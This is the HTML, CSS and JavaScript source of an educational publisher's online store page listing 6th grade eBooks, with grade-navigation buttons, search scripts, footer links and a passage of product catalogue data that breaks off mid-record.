</style> </div> <div id="s-efe82152-7951-44cb-82d9-b0956a9fea83" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p>Enhance your classroom or homeschool lesson plans with our wide selection of 6th grade eBooks, available with one simple download. Sixth graders can learn about the human body, develop reading comprehension skills, and learn advanced language arts skills through interactive workbooks, engaging chapter books, nonfiction readers, and more.</p></div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-8458bf1c-ab8b-4542-9249-49ba0ee817b2"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-0eb6559c-0c6c-41c7-a536-c9bd9246f4bd" class="shg-c "> <!DOCTYPE html> <div class="sbg-container col-10 show-midhigh"> <div class="grades-wrapper"> <div class="grade-btn grade-pk"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/preschool-workbooks-ebooks/" title="Shop Pre-Kindergarten"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-pk.png?t=1679669142" alt="Pre-Kindergarten" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-k"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/kindergarten-workbooks-ebooks/" title="Shop Kindergarten"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-k.png?t=1679669143" alt="Kindergarten" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-1"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/1st-grade-workbooks-ebooks/" title="Shop 1st grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-1.png?t=1679669143" alt="1st grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-2"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/2nd-grade-workbooks-ebooks/" title="Shop 2nd grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-2.png?t=1679669144" alt="2nd grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-3"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/3rd-grade-workbooks-ebooks/" title="Shop 3rd grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-3.png?t=1679669144" alt="3rd grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-4"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/4th-grade-workbooks-ebooks/" title="Shop 4th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-4.png?t=1679669144" alt="4th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-5"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/5th-grade-workbooks-ebooks/" title="Shop 5th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-5.png?t=1679669145" alt="5th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-6"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/" title="Shop 6th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-6.png?t=1679669145" alt="6th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-7"> <a href="https://www.carsondellosa.com" title="Shop 7th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-7.png?t=1679669146" alt="7th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-8"> <a href="https://www.carsondellosa.com" title="Shop 8th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-8.png?t=1679669146" alt="8th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-ms"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/middle-school-workbooks-ebooks/" title="Shop Middle School"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-ms.png?t=1679669147" alt="Middle School" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-hs"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/high-school-workbooks-ebooks/" title="Shop High School"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-hs.png?t=1679669147" alt="High School" width="102" height="166"> </figure> </a> </div> </div> </div> </div> <div id="s-83caa39b-9d80-4f64-9259-192f6169b42f" class="shg-c shg-align-left"> <script>
  // shop-by-grade 'current grade' indicator - ALT #3 NEW
  function processGrades() {
  
  	var gradeList = {
  		preschool: 0, 
  		kindergarten: 1, 
  		'grade-1': 2, 
  		'1st-grade': 2, 
  		'grade-2': 3, 
  		'2nd-grade': 3, 
  		'grade-3': 4, 
  		'3rd-grade': 4, 
  		'grade-4': 5, 
  		'4th-grade': 5, 
  		'grade-5': 6, 
  		'5th-grade': 6, 
  		'grade-6': 7, 
  		'6th-grade': 7, 
  		'grade-7': 8, 
  		'7th-grade': 8, 
  		'grade-8': 9, 
  		'8th-grade': 9, 
  		'middle-school': 10, 
  		'high-school': 11
  	};
  	//console.log( "length of gradeList is: " + Object.keys( gradeList ).length );
  	var gradeButtonsTop = $( '.category-desc.category-desc-desktop .grade-btn > a' );
  	//console.log( "there are " + gradeButtonsTop.length + " grade buttons at the top." );
  	var gradeButtonsBtm = $( '.category-desc.category-desc-mobile .grade-btn > a' );
  	//console.log( "there are " + gradeButtonsBtm.length + " grade buttons at the bottom." );
  	var loc = window.location.toString();
  	//console.log( "the address of the page is: " + loc );
  
  	for( var grade in gradeList ) {
  		// keeps Object from referencing prototype properties
  		if( gradeList.hasOwnProperty( grade ) ) {
  			if( loc.includes( grade ) ) {
  				//console.log( gradeList[ grade ] );
  				gradeButtonsTop.eq( gradeList[ grade ] ).addClass( 'current-grade' );
  				gradeButtonsBtm.eq( gradeList[ grade ] ).addClass( 'current-grade' );
  			}
  		}
  	}
  };
  
  setTimeout( processGrades, 500 );
  // ----------------------------------------------------
</script> </div> </div> </div> </div> </div></div>
    <div class="page category">
            <div class="category-desc-desktop" id="isp_search_result_page"></div>
            <!-- Customer updated scripts-->
            <script class="fast-simon-script">var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";var STORE_ID = 1; var FAST_SEARCH_HANDLE = "/search-results/";var CATEGORY_ID = "3498"</script>
            <div id="fast-simon-serp-app" style="display:block;color: initial;background: initial"></div>
            <script src="https://static-grid.fastsimon.com/init.min.js" fetchpriority="high" async></script>
            <!-- End Customer updated scripts-->
            <div class="category-loading loadingOverlay"></div>
            <!-- Customer added main element (missed closing main tag; added in) -->
    </div>
    <div class="category-desc category-desc-mobile"><div class="shogun-root" data-shogun-id="675064428edf7749b379a27a" data-shogun-site-id="2e24695c-0b0e-4635-91e4-534737595620" data-shogun-page-id="675064428edf7749b379a27a" data-shogun-page-version-id="695bc5e9938d8d75b3be430f" data-shogun-platform-type="big_commerce" data-shogun-variant-id="695bc5e9938d8d75b3be4323" data-shogun-page-type="category" data-shogun-power-up-type="" data-shogun-power-up-id="" data-region="main"> <link rel="stylesheet" type="text/css" href="https://a.shgcdn2.com/css-2025-08-04-5653/695bc5e9938d8d75b3be430f_695bc5e9938d8d75b3be4323.css"/> <script type="text/javascript" src="https://a.shgcdn2.com/js-2025-09-16-1610/global-assets-9ef81eecf321a80bae2ba3793d0abdafd5eb31e7.js" defer></script> <script type="text/javascript" src="https://a.shgcdn2.com/js-2025-09-16-1610/add_ons_asset_695bc5e9938d8d75b3be430f_695bc5e9938d8d75b3be4323.js" defer></script> <div id="s-60fd6f45-198b-4cd4-b0b0-a435adc6414e" class="shg-c shg-align-left"> <style>
  /* Shogun sticks a self-promotional comment wrapped in a paragraph tag at the top of every page.
  The message isn't visible, but the space taken up by the paragraph is, so this hides it.
	.page > .page-content > p:first-of-type { display: none; }

  /* adds space to top of main container so breadcrumb nav or content doesn't get covered by the header in mobile
  @media only screen and ( max-width: 800px ) {
    body > main#main-content.body { padding-top: 1.57142rem; }
  } */
  
  /* keeps the subcategory block at the top in mobile (and hides the 'mobile-only' block at the bottom)  */
  @media only screen and ( max-width: 800px ) {
    .category-desc.category-desc-desktop { display: block; margin-bottom: 1.28571rem; }
    .category-desc.category-desc-desktop p { font-size: 1rem; }
    .category-desc.category-desc-mobile { display: none; }
  }

  /* ----- shop by grade ----- */
  #bts_grades {
  	display: flex;
  	flex-flow: row wrap;
  	justify-content: space-evenly;
  	align-items: flex-start;
  	max-width: 1300px;
  	margin: 0 auto;
  }
  #bts_grades div[class^="grades"] {
  	display: flex;
  	flex-flow: row nowrap;
  	justify-content: space-around;
  	align-items: flex-start;
  }
  #bts_grades .grades-left {}
  #bts_grades .grades-right {}
  #bts_grades div[class^="grades"] > div {
  	flex: 0 1 14.46%;
  	max-width: 94px;
  	box-sizing: content-box;
  	background-color: #ececec;
  	border: 10px solid #fff;
  }
  #bts_grades div[class^="grades"] a {
  	outline: none 0;
  	border: 0 none;
  	text-decoration: none;
  }
  #bts_grades div[class^="grades"] a:hover img,
  #bts_grades div[class^="grades"] a:active img, 
  #bts_grades div[class^="grades"] a:focus img {
  	outline: none 0;
  	border: 0 none;
  	
  	transform: scale3d(0.94, 0.94, 0.94) translate3d(-4px, 8px, 0px);
  }
  #bts_grades div[class^="grades"] img {
  	display: block;
  	width: 100%;
  	max-width: 94px;
  	height: auto;
  	
  	transition: transform 225ms ease-in-out;
  }
  
  /* ----- MEDIA QUERIES ----- */
  @media only screen and ( min-width: 841px ) {
  	#bts_grades div[class^="grades"] { flex: 0 1 50%; }
  	#bts_grades div[class^="grades"] > div { min-width: 60px; }
  }
  @media only screen and ( max-width: 840px ) {
  	#bts_grades div[class^="grades"] { flex: 0 1 100%; }
  	#bts_grades div[class^="grades"] > div { min-width: 50px; }
  }
  @media only screen and ( min-width: 481px ) and ( max-width: 840px ) {
  	.bts-new-arrivals { padding: 4.15% 12%; }
  	.bts-new-arrivals > div h3 { max-width: 460px; padding: 0 0 1.5rem; font-size: 1.14285rem; }
  }
  @media only screen and ( max-width: 480px ) {
  	.bts-new-arrivals { background-position: 12%; padding: 4.15% 2% 4.15% 32%; }
  	.bts-new-arrivals > div h3 { max-width: 460px; padding: 0 0 1.5rem; font-size: 1.07142rem; text-align: center; }
  }
  @media only screen and ( max-width: 380px ) {
  	#bts_grades div[class^="grades"] > div { border-width: 6px; }
  }
</style> </div> <div id="s-efe82152-7951-44cb-82d9-b0956a9fea83" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p>Enhance your classroom or homeschool lesson plans with our wide selection of 6th grade eBooks, available with one simple download. Sixth graders can learn about the human body, develop reading comprehension skills, and learn advanced language arts skills through interactive workbooks, engaging chapter books, nonfiction readers, and more.</p></div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-8458bf1c-ab8b-4542-9249-49ba0ee817b2"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-0eb6559c-0c6c-41c7-a536-c9bd9246f4bd" class="shg-c "> <!DOCTYPE html> <div class="sbg-container col-10 show-midhigh"> <div class="grades-wrapper"> <div class="grade-btn grade-pk"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/preschool-workbooks-ebooks/" title="Shop Pre-Kindergarten"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-pk.png?t=1679669142" alt="Pre-Kindergarten" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-k"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/kindergarten-workbooks-ebooks/" title="Shop Kindergarten"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-k.png?t=1679669143" alt="Kindergarten" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-1"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/1st-grade-workbooks-ebooks/" title="Shop 1st grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-1.png?t=1679669143" alt="1st grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-2"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/2nd-grade-workbooks-ebooks/" title="Shop 2nd grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-2.png?t=1679669144" alt="2nd grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-3"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/3rd-grade-workbooks-ebooks/" title="Shop 3rd grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-3.png?t=1679669144" alt="3rd grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-4"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/4th-grade-workbooks-ebooks/" title="Shop 4th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-4.png?t=1679669144" alt="4th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-5"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/5th-grade-workbooks-ebooks/" title="Shop 5th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-5.png?t=1679669145" alt="5th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-6"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/" title="Shop 6th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-6.png?t=1679669145" alt="6th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-7"> <a href="https://www.carsondellosa.com" title="Shop 7th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-7.png?t=1679669146" alt="7th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-8"> <a href="https://www.carsondellosa.com" title="Shop 8th grade"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-8.png?t=1679669146" alt="8th grade" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-ms"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/middle-school-workbooks-ebooks/" title="Shop Middle School"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-ms.png?t=1679669147" alt="Middle School" width="102" height="166"> </figure> </a> </div> <div class="grade-btn grade-hs"> <a href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/high-school-workbooks-ebooks/" title="Shop High School"> <figure> <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/image-manager/subcat-shopbygrade-dtc-generic-hs.png?t=1679669147" alt="High School" width="102" height="166"> </figure> </a> </div> </div> </div> </div> <div id="s-83caa39b-9d80-4f64-9259-192f6169b42f" class="shg-c shg-align-left"> <script>
  // shop-by-grade 'current grade' indicator - ALT #3 NEW
  function processGrades() {
  
  	var gradeList = {
  		preschool: 0, 
  		kindergarten: 1, 
  		'grade-1': 2, 
  		'1st-grade': 2, 
  		'grade-2': 3, 
  		'2nd-grade': 3, 
  		'grade-3': 4, 
  		'3rd-grade': 4, 
  		'grade-4': 5, 
  		'4th-grade': 5, 
  		'grade-5': 6, 
  		'5th-grade': 6, 
  		'grade-6': 7, 
  		'6th-grade': 7, 
  		'grade-7': 8, 
  		'7th-grade': 8, 
  		'grade-8': 9, 
  		'8th-grade': 9, 
  		'middle-school': 10, 
  		'high-school': 11
  	};
  	//console.log( "length of gradeList is: " + Object.keys( gradeList ).length );
  	var gradeButtonsTop = $( '.category-desc.category-desc-desktop .grade-btn > a' );
  	//console.log( "there are " + gradeButtonsTop.length + " grade buttons at the top." );
  	var gradeButtonsBtm = $( '.category-desc.category-desc-mobile .grade-btn > a' );
  	//console.log( "there are " + gradeButtonsBtm.length + " grade buttons at the bottom." );
  	var loc = window.location.toString();
  	//console.log( "the address of the page is: " + loc );
  
  	for( var grade in gradeList ) {
  		// keeps Object from referencing prototype properties
  		if( gradeList.hasOwnProperty( grade ) ) {
  			if( loc.includes( grade ) ) {
  				//console.log( gradeList[ grade ] );
  				gradeButtonsTop.eq( gradeList[ grade ] ).addClass( 'current-grade' );
  				gradeButtonsBtm.eq( gradeList[ grade ] ).addClass( 'current-grade' );
  			}
  		}
  	}
  };
  
  setTimeout( processGrades, 500 );
  // ----------------------------------------------------
</script> </div> </div> </div> </div> </div></div>
    <!-- Customer removed include -->
    <div data-content-region="category_product_below_content"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/evan-moor/">Evan-Moor</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2026 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Categories\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/\"},{\"name\":\"eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/\"},{\"name\":\"6th Grade Workbooks & eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/\"}],\"categoryProducts\":[{\"id\":11275,\"sku\":\"104910-EB\",\"name\":\"Interactive Notebooks: Math Resource Book Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104910-eb--interactive-notebooks-math-resource-book-grade-6-ebook-104910-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Time-Saving interactive notebook templates that allow students to show what they know!Interactive Notebooks: Math for sixth grade is a fun way to teach and reinforce effective note taking for students. Students become a part of the learning process with...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177650/104910__81637.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8112583,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8112584,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8112585,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8112586,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8112587,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8112589,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8112590,\"name\":\"spec-Series\",\"value\":\"Interactive Notebooks\"},{\"id\":8112591,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8112592,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/iixt/index.html\"},{\"id\":8112593,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8112594,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104910_sb.pdf\"},{\"id\":8112595,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8112596,\"name\":\"other_formats\",\"value\":\"11274,11275\"},{\"id\":8112597,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563384,\"name\":\"spec-Author\",\"value\":\"Katie Kee Daughtrey\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177650/104910__81637.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177653/104910_1__60900.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177652/104910_2__50460.1765493576.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 